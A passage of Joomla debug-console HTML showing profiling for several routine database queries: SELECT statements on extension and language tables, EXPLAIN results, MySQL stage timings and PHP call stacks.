dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `folder` <span class="dbg-command">AS</span> `type`,`element` <span class="dbg-command">AS</span> `name`,`params` <span class="dbg-command">AS</span> `params`,`extension_id` <span class="dbg-command">AS</span> `id`
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_extensions</span>
<br />&#160;&#160;<span class="dbg-command">WHERE</span> enabled <b class="dbg-operator">=</b> 1 <br />&#160;&#160;<span class="dbg-command">AND</span> type <b class="dbg-operator">=</b> &#039;plugin&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> state <span class="dbg-command">IN</span> (0,1) <br />&#160;&#160;<span class="dbg-command">AND</span> access <span class="dbg-command">IN</span> (1,1,5)
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> ordering</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_extensions</td><td>ref</td><td>extension</td><td><strong>extension</strong></td><td>82</td><td>const</td><td>119</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where; <span class="dbg-warning" title="This table probably has a missing index on WHERE/ON equality column(s) ending by the ORDER BY column(s) or is written in a way that no index can be used, causing a time-consuming filesort.">Using filesort</span></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.00&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.02&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.02&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.02&nbsp;ms</td></tr><tr><td>Sorting result</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.32&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.02&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.01&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.02&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>11</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>10</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:351</td></tr><tr><td>9</td><td>Joomla\CMS\Plugin\PluginHelper::Joomla\CMS\Plugin\{closure}()</td><td><em>Same as call in the line below.</em></td></tr><tr><td>8</td><td>call_user_func_array()</td><td>JROOT/libraries/src/Cache/Controller/CallbackController.php:173</td></tr><tr><td>7</td><td>Joomla\CMS\Cache\Controller\CallbackController-&gt;get()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:356</td></tr><tr><td>6</td><td>Joomla\CMS\Plugin\PluginHelper::load()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:87</td></tr><tr><td>5</td><td>Joomla\CMS\Plugin\PluginHelper::getPlugin()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:129</td></tr><tr><td>4</td><td>Joomla\CMS\Plugin\PluginHelper::isEnabled()</td><td>JROOT/libraries/src/Application/SiteApplication.php:604</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-8"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.43&nbsp;ms</span> After last query: <span class="label label-default">10.47&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">6.173&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">2</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> <b style="color: red;">*</b>
<br />&#160;&#160;<span class="dbg-command">FROM</span> <span class="dbg-table">n2al3_languages</span>
<br />&#160;&#160;<span class="dbg-command">WHERE</span> published<b class="dbg-operator">=</b>1
<br />&#160;&#160;<span class="dbg-command">ORDER</span> <span class="dbg-command">BY</span> ordering <span class="dbg-command">ASC</span></pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_languages</td><td>ALL</td><td>NULL</td><td><strong><span class="dbg-warning" title="This table probably has a missing index on WHERE equalities and/or JOIN ON column(s) or is written in a way that no index can be used, causing a time-consuming full table scan.">NO INDEX KEY COULD BE USED</span></strong></td><td>NULL</td><td>NULL</td><td>2</td><td>Using&nbsp;where; <span class="dbg-warning" title="This table probably has a missing index on WHERE/ON equality column(s) ending by the ORDER BY column(s) or is written in a way that no index can be used, causing a time-consuming filesort.">Using filesort</span></td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.03&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.02&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.01&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Sorting result</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.00&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.01&nbsp;ms</td></tr><tr><td>Creating sort index</td><td>0.04&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.00&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.01&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.03&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.01&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>10</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>9</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Language/LanguageHelper.php:150</td></tr><tr><td>8</td><td>Joomla\CMS\Language\LanguageHelper::getLanguages()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:96</td></tr><tr><td>7</td><td>PlgSystemLanguageFilter-&gt;__construct()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:280</td></tr><tr><td>6</td><td>Joomla\CMS\Plugin\PluginHelper::import()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:182</td></tr><tr><td>5</td><td>Joomla\CMS\Plugin\PluginHelper::importPlugin()</td><td>JROOT/libraries/src/Application/CMSApplication.php:667</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:686</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-9"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-success">0.37&nbsp;ms</span> After last query: <span class="label label-default">0.07&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.021&nbsp;MB</span> Memory before query: <span class="label label-default">6.182&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">4</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success dbg-bar-active" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-23"></a><div class="dbg-bar-spacer" style="width:0.1006%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.35 ms" style="width: 0.5286%;" href="#dbg-query-24"></a><div class="dbg-bar-spacer" style="width:0.602%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6369%;" href="#dbg-query-25"></a><div class="dbg-bar-spacer" style="width:3.921%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.75 ms" style="width: 1.1383%;" href="#dbg-query-26"></a><div class="dbg-bar-spacer" style="width:6.7799%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.50 ms" style="width: 0.7619%;" href="#dbg-query-27"></a></div><pre><span class="dbg-command">SELECT</span> `element`,`name`,`client_id`,`extension_id`
<br />&#160;&#160;<span class="dbg-command">FROM</span> `<span class="dbg-table">n2al3_extensions</span>`
<br />&#160;&#160;<span class="dbg-command">WHERE</span> `type` <b class="dbg-operator">=</b> &#039;language&#039; <br />&#160;&#160;<span class="dbg-command">AND</span> `state` <b class="dbg-operator">=</b> 0 <br />&#160;&#160;<span class="dbg-command">AND</span> `enabled` <b class="dbg-operator">=</b> 1</pre><table class="table table-striped dbg-query-table"><thead><tr><th>id</th><th>select_type</th><th>table</th><th>type</th><th>possible_keys</th><th>key</th><th>key_len</th><th>ref</th><th>rows</th><th>Extra</th></tr></thead><tbody><tr><td>1</td><td>SIMPLE</td><td>n2al3_extensions</td><td>ref</td><td>extension</td><td><strong>extension</strong></td><td>82</td><td>const</td><td>4</td><td>Using&nbsp;index&nbsp;condition; Using&nbsp;where</td></tr></tbody></table><table class="table table-striped dbg-query-table"><thead><tr><th>Status</th><th>Duration</th></tr></thead><tbody><tr><td>Starting</td><td>0.02&nbsp;ms</td></tr><tr><td>Checking permissions</td><td>0.01&nbsp;ms</td></tr><tr><td>Opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>After opening tables</td><td>0.01&nbsp;ms</td></tr><tr><td>System lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Table lock</td><td>0.01&nbsp;ms</td></tr><tr><td>Init</td><td>0.01&nbsp;ms</td></tr><tr><td>Optimizing</td><td>0.01&nbsp;ms</td></tr><tr><td>Statistics</td><td>0.03&nbsp;ms</td></tr><tr><td>Preparing</td><td>0.01&nbsp;ms</td></tr><tr><td>Executing</td><td>0.01&nbsp;ms</td></tr><tr><td>Sending data</td><td>0.03&nbsp;ms</td></tr><tr><td>End of update loop</td><td>0.01&nbsp;ms</td></tr><tr><td>Query end</td><td>0.01&nbsp;ms</td></tr><tr><td>Commit</td><td>0.01&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Unlocking tables</td><td>0.00&nbsp;ms</td></tr><tr><td>Closing tables</td><td>0.01&nbsp;ms</td></tr><tr><td>Starting cleanup</td><td>0.00&nbsp;ms</td></tr><tr><td>Freeing items</td><td>0.03&nbsp;ms</td></tr><tr><td>Updating status</td><td>0.04&nbsp;ms</td></tr><tr><td>Reset for next command</td><td>0.00&nbsp;ms</td></tr></tbody></table><div><table class="table table-striped dbg-query-table"><thead><tr><th>#</th><th>Caller</th><th>File and line number</th></tr></thead><tbody><tr><td>10</td><td>JDatabaseDriverMysqli-&gt;execute()</td><td>JROOT/libraries/joomla/database/driver.php:1701</td></tr><tr><td>9</td><td>JDatabaseDriver-&gt;loadObjectList()</td><td>JROOT/libraries/src/Language/LanguageHelper.php:209</td></tr><tr><td>8</td><td>Joomla\CMS\Language\LanguageHelper::getInstalledLanguages()</td><td>JROOT/plugins/system/languagefilter/languagefilter.php:110</td></tr><tr><td>7</td><td>PlgSystemLanguageFilter-&gt;__construct()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:280</td></tr><tr><td>6</td><td>Joomla\CMS\Plugin\PluginHelper::import()</td><td>JROOT/libraries/src/Plugin/PluginHelper.php:182</td></tr><tr><td>5</td><td>Joomla\CMS\Plugin\PluginHelper::importPlugin()</td><td>JROOT/libraries/src/Application/CMSApplication.php:667</td></tr><tr><td>4</td><td>Joomla\CMS\Application\CMSApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:686</td></tr><tr><td>3</td><td>Joomla\CMS\Application\SiteApplication-&gt;initialiseApp()</td><td>JROOT/libraries/src/Application/SiteApplication.php:212</td></tr><tr><td>2</td><td>Joomla\CMS\Application\SiteApplication-&gt;doExecute()</td><td>JROOT/libraries/src/Application/CMSApplication.php:225</td></tr><tr><td>1</td><td>Joomla\CMS\Application\CMSApplication-&gt;execute()</td><td>JROOT/index.php:49</td></tr></tbody></table></div><div>[<a href="https://xdebug.org/docs/all_settings#file_link_format" target="_blank" rel="noopener noreferrer">Add xdebug.file_link_format directive to your php.ini file to have links for files.</a>]</div><hr /></li><li><a name="dbg-query-10"></a><div style="margin: 0 0 5px;"><span class="dbg-query-time">Query Time: <span class="label label-warning">0.63&nbsp;ms</span> After last query: <span class="label label-default">5.66&nbsp;ms</span></span> <span class="dbg-query-memory">Query memory: <span class="label label-success">0.085&nbsp;MB</span> Memory before query: <span class="label label-default">6.769&nbsp;MB</span></span> <span class="dbg-query-rowsnumber">Rows returned: <span class="label label-success">38</span></span></div><div class="progress dbg-bars dbg-bars-query"><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.28 ms" style="width: 0.4313%;" href="#dbg-query-1"></a><div class="dbg-bar-spacer" style="width:1.2771%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.26 ms" style="width: 0.3946%;" href="#dbg-query-2"></a><div class="dbg-bar-spacer" style="width:0.0901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.30 ms" style="width: 0.4509%;" href="#dbg-query-3"></a><div class="dbg-bar-spacer" style="width:2.6181%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.54 ms" style="width: 0.8153%;" href="#dbg-query-4"></a><div class="dbg-bar-spacer" style="width:2.5145%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.33 ms" style="width: 0.5072%;" href="#dbg-query-5"></a><div class="dbg-bar-spacer" style="width:0.0734%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.41 ms" style="width: 0.6307%;" href="#dbg-query-6"></a><div class="dbg-bar-spacer" style="width:0.7041%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.64 ms" style="width: 0.9737%;" href="#dbg-query-7"></a><div class="dbg-bar-spacer" style="width:15.9567%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.43 ms" style="width: 0.6612%;" href="#dbg-query-8"></a><div class="dbg-bar-spacer" style="width:0.1112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.37 ms" style="width: 0.5624%;" href="#dbg-query-9"></a><div class="dbg-bar-spacer" style="width:8.6296%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning dbg-bar-active" title="0.63 ms" style="width: 0.9584%;" href="#dbg-query-10"></a><div class="dbg-bar-spacer" style="width:11.49%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.44 ms" style="width: 0.6754%;" href="#dbg-query-11"></a><div class="dbg-bar-spacer" style="width:0.0621%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4712%;" href="#dbg-query-12"></a><div class="dbg-bar-spacer" style="width:0.4785%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.31 ms" style="width: 0.4799%;" href="#dbg-query-13"></a><div class="dbg-bar-spacer" style="width:0.1431%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.33 ms" style="width: 0.5014%;" href="#dbg-query-14"></a><div class="dbg-bar-spacer" style="width:2.112%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.42 ms" style="width: 0.6402%;" href="#dbg-query-15"></a><div class="dbg-bar-spacer" style="width:5.6064%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.74 ms" style="width: 1.1292%;" href="#dbg-query-16"></a><div class="dbg-bar-spacer" style="width:0.1479%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9065%;" href="#dbg-query-17"></a><div class="dbg-bar-spacer" style="width:0.8901%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.65 ms" style="width: 0.9966%;" href="#dbg-query-18"></a><div class="dbg-bar-spacer" style="width:1.6473%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.59 ms" style="width: 0.9021%;" href="#dbg-query-19"></a><div class="dbg-bar-spacer" style="width:2.1501%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="0.46 ms" style="width: 0.7056%;" href="#dbg-query-20"></a><div class="dbg-bar-spacer" style="width:5.3931%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-warning" title="1.01 ms" style="width: 1.5376%;" href="#dbg-query-21"></a><div class="dbg-bar-spacer" style="width:6.4914%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar bar-success" title="0.49 ms" style="width: 0.747%;" href="#dbg-query-22"></a><div class="dbg-bar-spacer" style="width:0.2285%;"></div><a class="bar dbg-bar bar dbg-bar progress-bar 